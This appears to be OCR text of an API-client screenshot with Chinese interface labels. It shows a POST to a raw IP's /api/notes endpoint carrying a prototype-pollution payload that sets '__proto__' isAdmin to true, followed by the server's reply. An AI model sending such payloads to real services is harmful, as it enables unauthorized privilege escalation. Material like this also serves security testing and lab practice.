 POST http://139.155.126.78:38445/api/notes
参数 授权 Header (9) Body 预请求脚本 测试 设置
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"id":"1","__proto__":{"isAdmin":true}}
Body Cookie Header (6) 测试结果
美化 原 预览 可视化 JSON
1 {
2 "id": "1"
3 }